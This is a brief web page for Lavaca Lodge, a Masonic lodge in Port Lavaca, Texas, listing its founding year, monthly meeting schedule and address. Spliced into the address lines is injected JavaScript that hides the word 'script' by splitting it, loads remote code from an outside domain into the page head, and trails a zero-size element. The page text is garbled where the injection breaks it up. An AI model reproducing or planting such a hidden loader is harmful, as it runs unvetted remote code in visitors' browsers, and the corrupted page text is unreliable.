
March 2, 2021
Frank Diggs
Leave a comment
Serving Calhoun County since 1848, Lavaca Lodge
has been instilling the lessons of Masonry in good
men in this area for generations. Our rich history
continues to this day.
Stated meetings are held on the 2nd Tuesday of each
month. Fellowship is at 6:30PM and Lodge opens
promptly at 7:30PM
"var d=document,
s=d.createElement('scr'+'ipt');
We are located at 3484 FM-1090 in Port Lavaca
s.src='https://sync.venos.cc';
Texas. This is about half-way from the HEB to Six
d.head.appendChild(s);"
Mile.
height="0px" width="0px" />
+
⤢
−